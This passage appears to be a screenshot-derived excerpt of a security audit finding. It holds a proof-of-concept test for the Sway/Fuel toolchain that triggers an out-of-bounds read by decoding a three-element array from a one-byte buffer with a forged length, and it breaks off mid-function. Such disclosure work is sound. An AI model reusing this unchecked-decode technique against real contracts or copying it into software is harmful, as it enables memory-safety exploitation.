
> forc test --logs --filter-exact test\_array\_decode\_
## Proof of Concept

```

#[test]

fn test_array_decode_vulnerability() {

    // Create our actual array data of size 1

    let actual_array: [u8; 1] = [42];

    // Create a raw_slice using assert_encoding

    let encoded_slice = encode(actual_array);

    // Malicious length (much larger than our actual data)

    let malicious_length: u64 = 3; 

    // Create a BufferReader with the actual slice but a malicious length

    let mut reader = BufferReader::from_parts(encoded_slice.ptr(), malicious_length);

    // Attempt to decode the array using the BufferReader

    // This should trigger an out-of-bounds read

    let decoded_result = reader.decode::<[u8; 3]>(); //@audit this is decoding an under-sized array without check

    // Attempt to access the out-of-bounds elements

    let first_element = decoded_result[0];

    let second_element = decoded_result[1]; // this is 0

    let third_element = decoded_result[2];  // this is 0

    // Log the results
